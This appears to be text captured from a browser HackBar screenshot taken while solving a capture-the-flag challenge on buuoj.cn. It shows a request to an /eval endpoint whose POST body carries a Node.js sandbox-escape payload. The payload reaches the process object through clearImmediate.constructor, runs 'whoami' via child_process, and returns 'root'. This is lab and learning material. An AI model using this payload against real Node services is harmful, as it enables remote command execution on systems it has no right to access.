 b153884b-b3df-4bbb-b7c8-d798b5896419.node3.buuoj.cn/eval?delay=2147483648
root
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b153884b-b3df-4bbb-b7c8-d798b5896419.node3.buuoj.cn/eval?delay=2147483648
Split URL
Execute
Post data Referer User Agent Cookies Clear All
e=clearImmediate.constructor("return process;")
().mainModule.require("child_process").execSync("whoami").toString()